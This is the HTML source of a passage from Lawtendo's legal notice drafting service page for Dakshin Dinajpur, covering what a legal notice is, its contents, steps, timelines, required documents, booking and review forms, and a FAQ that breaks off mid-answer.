													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/warangal-urban">
															Warangal Urban														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/wardha" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/wardha">
															Wardha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/washim" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/washim">
															Washim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/wayanad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/wayanad">
															Wayanad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-champaran" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-champaran">
															West Champaran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-delhi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-delhi">
															West Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-garo-hills">
															West Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-godavari" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-godavari">
															West Godavari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-jaintia-hills" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-jaintia-hills">
															West Jaintia Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-kameng" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-kameng">
															West Kameng														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-karbi-anglong" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-karbi-anglong">
															West Karbi Anglong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-khasi-hills" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-khasi-hills">
															West Khasi Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-siang" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-siang">
															West Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-sikkim">
															West Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-singhbhum" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-singhbhum">
															West Singhbhum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-tripura" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/west-tripura">
															West Tripura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/wokha" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/wokha">
															Wokha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/yadadri-bhuvanagiri" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/yadadri-bhuvanagiri">
															Yadadri Bhuvanagiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/yadgir" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/yadgir">
															Yadgir														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/yamunanagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/yamunanagar">
															Yamunanagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/yanam" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/yanam">
															Yanam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/yavatmal" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/yavatmal">
															Yavatmal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/zunheboto" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/zunheboto">
															Zunheboto														</a>

													</option>

													
											</select>

										</form>

									</div>

								</div>

							</div>

						</div>

					</div>

					<div class="book-service-temp">

						
									<style>
 .book-service-temp
 {
	 width:96% !important;
 }
 
</style>




<div id="Short_form_common" class="short-form">
	<div class="find-lawyer">
		<h3 class="form-text">BOOK A SERVICE</h3>
		   <div role="form">
		<form action="https://www.lawtendo.com/Consultation/short_form_temp " id="short_form_temp" class="find-lawyer-form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="e0f5d722895cb25b671dc7fbcb790d55" style="display:none;" />
				<div style="display: none;">
					<input type="hidden" name="type" value="BOOK A SERVICE">
					<input type="hidden" name="city" value="700">
				</div>
				<i class="fa fa-user"></i>
				<span class="form-control-wrap">
					<input type="text" name="enqname" size="40" class="form-control" placeholder="Name" required="">
				</span><br>
				<i class="fa fa-envelope-o"></i>
				<span class="form-control-wrap">
					<input type="email" name="enqemail" size="40" class="form-control" placeholder="Email" required="" >
				</span><br>
				<i class="fa fa-phone"></i>
				<span class="form-control-wrap">
					<input type="tel" name="enqmobile" value="" min="7000000000" max="9999999999" maxlength="10" pattern="[0-9]{10}" class="form-control" placeholder="Mobile" required="">
				</span><br>
				<input type="submit" class="form-control submit btn-disabled" value="Submit" >
				<i id="form_loader_one" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i>
			</form>
		</div>
	</div>
</div>
<script>
   $("#short_form_temp").on('submit', function(event) {
   $('#form_loader_one').show();
   var $form = $(this);
   $('.btn-disabled').prop('disabled', true);
   $.ajax({
   	type: $form.attr('method'),
   	url: $form.attr('action'),
   	data: $form.serialize(),
   	success: function(data) {
		// Remove leading and trailing spaces
		data = data.trim();
   		$('#form_loader_one').hide();
			if(data == 'success'){
				window.location = "https://lawtendo.com/thankyou";
				// $('.find-lawyer').html('<form action="https://www.lawtendo.com/consultation/short_form_final" class="lds-form find-lawyer-form get_short_from" id="short_form_final" method="post"> <input type="hidden" name="csrf_test_name" value="e0f5d722895cb25b671dc7fbcb790d55"/><p class="change_no" style="color:#fff;">Change Mobile Number</p> <span class="form-control-wrap new_mobile" style="display:none"> <input type="number" name="new_mobile" class="form-control" placeholder="Enter Mobile Number" ><br><div onclick="resend_otp()" class="btn btn-primary">Resend OTP</div></span> <span class="form-control-wrap otp_box"> <input type="text" name="otp" size="40" class="form-control" placeholder="Enter OTP" required=""> </span> <input type="submit" class="form-control submit btn-disabled" value="Submit"> <i id="form_loader_one" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i></form>');
			}else{ 
				var errors = $.parseJSON(data);
				$.notify(errors.error, { position:"top | right" , z_index: 1031});
			}			
   	}
   });
   event.preventDefault();
   });
	 
	 



	$(document).on('submit', '#short_form_final', function(event) {
	//	event.preventDefault();
	$('#form_loader_one').show();
	var $form = $(this);
	$('.btn-disabled').prop('disabled', true);
	$.ajax({
		type: $form.attr('method'),
		url: $form.attr('action'),
		data: $form.serialize(),
		success: function(data) {
			$('#form_loader_one').hide();
			console.log(data);
			if($.trim(data) == 'Yes'){
			window.location = "https://lawtendo.com/thankyou";
			}else{ 
				alert('Invalid OTP Entered');
				$('.btn-disabled').prop('disabled', false);
			}
			//$('#thankyouModal').on('hidden.bs.modal', function () {
			//	location.reload();
			//})
		}
	});
	event.preventDefault();
});


$(document).on('click', '.change_no', function() {	
	$('input[name="otp"]').val('');	
	$('.new_mobile').css('display', 'block');	
	$('.otp_box').css('display', 'none');
	$(this).css('display', 'none');	
	$('.submit').css('display', 'none');	
			$.ajax({
			type: 'POST',
			url: 'https://www.lawtendo.com/Consultation/destroy_otp',
			data: {csrf_test_name: 'e0f5d722895cb25b671dc7fbcb790d55'  },
			success: function(response) {
			}
		});
});	 

function resend_otp(){
	var phone = $("input[name='new_mobile']").val();
	$('.btn-disabled').prop('disabled', false);
	if(phone != ''){
		$.ajax({
			type: 'POST',
			url: 'https://www.lawtendo.com/Consultation/resend_otp',
			data: { phone:phone, csrf_test_name: 'e0f5d722895cb25b671dc7fbcb790d55'  },
			success: function(response){
				$('.otp_box').css('display', 'block');
				$('.change_no').css('display', 'none');
				$('.new_mobile').css('display', 'none');
				$('.submit').css('display', 'block');
			},
			error: function(error){ 
  			alert('Some thing wents wrong');
			}
		});		
	}else{
  	alert('Please Enter Mobile Number');	
	}	
}
</script>
										
					</div>

					<div class="clearfix"></div>

				</div>

			</div>

		</section>

		<div class="container">

			<div class="row">

				<div class="ls-cover">

					<div class="col-md-8 col-sm-7 col-xs-12 legal-serv">

						<div class="legal-serv-content">

							<div class="ls-overview">


																	
											<h2 class="text-uppercase">LEGAL NOTICE DRAFTING <span class="hed_bluetext">
												SERVICES OVERVIEW IN DAKSHIN DINAJPUR</span></h2>

										
							
								
								
										
												


													
																		<p>

																			<span id="docs-internal-guid-2c8445b2-7fff-23b7-9ed2-82684cd8014c" style=""><p dir="ltr" style="line-height: 1.8; text-align: justify; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-size: 12.5pt;" open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-weight:="" 700;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre-wrap;"=""><b>What is a Legal Notice?</b></span></p><p dir="ltr" style="font-weight: normal; line-height: 1.8; text-align: justify; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre-wrap;"="">In a situation given a person enters into a contract, which is perfectly sound, and if a particular party in that contract does not follow the duties that were assigned in order for successful fulfillment of the requirements then it leads to breach of a <a href="https://www.lawtendo.com/blogs/what-are-the-essentials-of-a-valid-contract">contract</a> e.g.: Installation and Usage of an Optic Fiber for the internet and Non-payment of the stipulated fees for the usage of the internet. In a scenario like the one aforementioned, the other party will request the failing party to repay the stipulated amount. However, despite several reminders if the party fails to repay the amount for the fulfillment of the <a href="https://www.lawtendo.com/blogs/what-are-the-essentials-of-a-valid-contract">contract</a>, the aggrieved party could <a href="https://www.lawtendo.com/legal-enquiry">send a legal notice</a> for the payment of fine. </span></p><p dir="ltr" style="font-weight: normal; line-height: 1.8; text-align: justify; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre-wrap;"="">Legal notice plays an essential role in the enforcement of legal suits and proceedings as they indicate whether a person or an individual is about to be sued based on certain grounds mentioned in them and therefore serve as an indication that the other party needs to defend themselves. </span></p><p dir="ltr" style="font-weight: normal; line-height: 1.8; text-align: justify; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre-wrap;"="">Section 80 of the Civil Procedure Code provides for issuing legal notice prior to proceeding for a suit before the competent court. Legal notice is not necessary in various cases, although Section 80 makes it more for a procedural requirement than a substantive one. </span></p><p dir="ltr" style="line-height: 1.8; text-align: justify; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-size: 12.5pt;" open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-weight:="" 700;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre-wrap;"=""><b>List of things that ought to be mentioned in a Legal Notice?</b></span></p><ol style="font-weight: normal; margin-bottom: 0px; padding-inline-start: 48px;"><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height:1.7999999999999998;text-align: justify;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Name of the parties:</span><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> It is essential and compulsory to mention the name of the parties including their respective addresses.</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height:1.7999999999999998;text-align: justify;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Facts and Grounds</span><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">: it is also critical to mention facts and the grounds on which such a claim is to be made.</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height:1.7999999999999998;text-align: justify;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Compensation:</span><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> Upon the damage caused by the assailant or the accused, the claim shall be made on the grounds that have been mentioned earlier. It is also essential to mention laws and provisions under which such compensation claims are being made.</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height:1.7999999999999998;text-align: justify;margin-top:0pt;margin-bottom:8pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Signature:</span><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> The signature of the concerned party is essential in the Legal notice to attest that it is a competent party who has sent the legal notice to the person against whom damages are being claimed.</span></p></li></ol><br><p dir="ltr" style="line-height: 1.8; text-align: justify; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-size: 12.5pt;" open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-weight:="" 700;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre-wrap;"=""><b>Nature of cases where Legal Notices can be sent</b></span></p><ol style="font-weight: normal; margin-bottom: 0px; padding-inline-start: 48px;"><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height:1.7999999999999998;text-align: justify;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Property Disputes</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height:1.7999999999999998;text-align: justify;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Cheque Bounce</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height:1.7999999999999998;text-align: justify;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Consumer Complaints </span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height:1.7999999999999998;text-align: justify;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Recovery of Money</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height:1.7999999999999998;text-align: justify;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Breach of Contracts or Agreements</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height:1.7999999999999998;text-align: justify;margin-top:0pt;margin-bottom:8pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Notice by Employer </span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height:1.7999999999999998;text-align: justify;margin-top:0pt;margin-bottom:8pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Notice by Employee </span></p></li></ol></span>
																		</p>


															
													
							</div>

							
							
								<div class="ls-steps">


																							
														<h4 class="text-uppercase">Steps To Obtain <span class="blue-text"> relief with a Legal Notice IN DAKSHIN DINAJPUR</span></h4>
		
											


									
									<ul>

										
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Consult a Lawyer</b></li>

											<p>

												A lawyer can guide you best as to how and when to send a notice. It is important to discuss your case with an attorney before proceeding to file a notice. Also, the legal notice should be sent on a lawyers legal letterhead, thus making it very important to consult a lawyer for the same.
											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Drafting of notice</b></li>

											<p>

												Legal notice with respect to your legal dispute and actions intended to be taken will be then drafted by the lawyer. Once the initial draft is ready, it is usually shared with the client to get approvals before actually sending it forth. 
											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Dispatch of Notice</b></li>

											<p>

												Once the drafted legal notice is approved, the lawyer will finalize the notice and send it forth to the defaulter on his legal letterhead thus making it admissible in any court of Law. 
											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Reply</b></li>

											<p>

												From the date of receipt of the notice to the other party, we need to wait for 15 days for the reply. Post 15 days if there is no reply on the notice,  we can proceed with the further litigation against the other party.
											</p>

											
												
									</ul>

								</div>

								
									 <img width="100%" alt="" data-original="https://www.lawtendo.com/uploads/documents/legal_notice_procedure.png">

										
											
												<div class="ls-time-require">


																								        <h4 class="text-uppercase">Estimate Time<span class="blue-text"> REQUIRED FOR LEGAL NOTICE DRAFTING </span></h4>
												    												

													
													


													
																		<p>

																			<span id="docs-internal-guid-fb47cb16-7fff-dc1b-9d6d-2c920b628c30"><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre-wrap;"="">The procedure of issuance of the <a href="https://lawtendo.com/blogs/legal-notice-format-and-procedure">legal notice</a> will take 7-8 days.</span></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre-wrap;"="">*Any additional work required by the advocate before/after making the notice shall be charged to the client.</span></p></span>
																		</p>


															
												</div>

												
													
														<div class="ls-documents-req">

														
																	<h2 class="text-uppercase mr-top0 text-white"><b>Documents Required for LEGAL NOTICE</b></h2>

															
															
															<div class="doc-req-content text-white">

																<span id="docs-internal-guid-24434d65-7fff-611a-2184-e1ab1c1fd9c8"><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre-wrap;"="">All relevant documents prooving your claims</span></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre-wrap;"="">A detailed list of the reliefs intended to be sought</span></p></span>
															</div>

															<div class="doc-req-files">

																
																		<div class="clearfix"></div>

															</div>

														</div>

														<div class="clearfix"></div>

														
						</div>

						<div class="legal-serv-content why-sec">

							<div class="why-sec-box">

								<h4 class="text-uppercase">Why Choose<span class="blue-text"> Lawtendo </span></h4>

								<div class="lc_sec_two">

									<div class="col-md-6 col-sm-6">

										<div class="row">

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/domain-expert-lawyer.png" alt="domain-expert-lawyer"><span>consultation with domain expert lawyers</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/consltants-facilated.png" alt="consltants-facilated"><span>4,500+ consultations facilitated</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/dedicated-case-manager.png" alt="dedicated-case-manager"><span>Dedicated case managers</span></p>

										</div>

									</div>

									<div class="col-md-6 col-sm-6">

										<div class="row">

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/empanelled-lawyers.png" alt="empanelled-lawyers"><span>15,000+ empanelled lawyers</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/fixed-qoutes.png" alt="fixed-qoutes"><span>fixed qoutes</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/100-confident.png" alt="100%-cofidentialiity"><span>100% confidentiality</span></p>

										</div>

									</div>

									<div style="clear:both;"></div>

								</div>

								<div class="clearfix"></div>

							</div>

						</div>

						<div class="legal-service-sidebar">

							
								<div class="related-services">

									<h3 class="text-uppercase"> Related<span class="blue-text"> Services</span></h3>

									
										<li><a href="https://www.lawtendo.com/debt-recovery-legal-services/cheque-bounce-notice"><i class="fa fa-angle-double-right"></i>Legal Notice For Cheque Bounce Case In India</a></li>

										
								</div>

															
									
											<div class="ls-side-form hide">

												<div class="post-comment">

													<div class="comment-form">

														<div class="row">

															<form action="https://www.lawtendo.com/legal_services/insert_review " id="review_form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="e0f5d722895cb25b671dc7fbcb790d55" style="display:none;" />

																<div class="col-md-12 col-sm-12 col-xs-12">

																	<div style="clear:both;" id="review_result" class="hidy alert alert-success alert-dismissible" style="display:none"> <a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a> Thank You For Your Review </div>

																</div>

																<div class="hide">

																	<input type="hidden" name="ls_slug" value="legal-notice-drafting">

																	<input type="hidden" name="ls_name" value="Legal Notice"> </div>

																<div class="form-group">

																	<div class="col-md-6 col-sm-6 col-xs-6">

																		<input type="text" name="name" class="form-control" placeholder="Name" required=""> </div>

																	<div class="col-md-6 col-sm-6 col-xs-6">

																		<input type="email" name="email" class="form-control" placeholder="Email" required=""> </div>

																	<div class="col-md-12 col-sm-12 col-xs-12"> <span class="my-rating-9"></span>

																		<input type="hidden" name="rating"> </div>

																	<div class="col-md-12 col-sm-12 col-xs-12">

																		<textarea class="form-control-wrap" name="review" placeholder="Review" required=""></textarea>

																	</div>

																	<div class="col-md-6 col-sm-6 col-xs-12 col-md-push-6">

																		<input type="submit" name="" class="form-control submit" value="Submit"> </div>

																</div>

																</form>

														</div>

													</div>

													<div style="clear: both;"></div>

													 </div>

						</div>

						 <h4 class="review_heading">Submit Review</h4>

						<div class="ls-side-review">

								<form action="https://www.lawtendo.com/Legal_services/insert_review " method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="e0f5d722895cb25b671dc7fbcb790d55" style="display:none;" />

									<div class="box-body">

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">Name</label>

												<input type="text" name="name" class="form-control" placeholder="Name" required> </div>

										</div>

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">Email</label>

												<input type="email" name="email" class="form-control" placeholder="Email" required> </div>

										</div>

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">rating</label> <span class="my-rating-9"></span>

												<input type="hidden" name="rating"> </div>

										</div>

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">Review</label>

												<textarea class="form-control" name="review" required=""></textarea>

												<input type="hidden" name="ls_slug" value="legal-notice-drafting"> </div>

										</div>

									</div>

									<div class="box-footer">

										<button type="submit" id="r2" class="btn btn-primary">Submit</button>

									</div>

									</form>

							</div>

						

						

						
							<div class="ls-side-tab">

								<div class="headingTitle">

									<h2><span>FAQ</span></h2> <span class="before"></span> </div>

								<div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true">

									
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading1">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse1" aria-expanded="true" aria-controls="collapse1">                  <i class="more-less glyphicon glyphicon-plus"></i>                  Is sending of notice mandatory?                  </a>                </h4> </div>

											<div id="collapse1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading1">

												<div class="panel-body">

													Though not mandatory, sending of a legal notice provides the issuer with ample opportunity to resolve the dispute.
												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading2">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse2" aria-expanded="true" aria-controls="collapse2">                  <i class="more-less glyphicon glyphicon-plus"></i>                  What should I do after sending a notice?                  </a>                </h4> </div>

											<div id="collapse2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading2">

												<div class="panel-body">

													After sending a notice, you can wait for the respondent to resolve your issue or settle the terms of the dispute. If not, you can proceed to file a case before the competent court of law.
												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading3">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse3" aria-expanded="true" aria-controls="collapse3">                  <i class="more-less glyphicon glyphicon-plus"></i>                  Is a lawyer necessary for sending the notice?                  </a>                </h4> </div>

											<div id="collapse3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading3">

												<div class="panel-body">

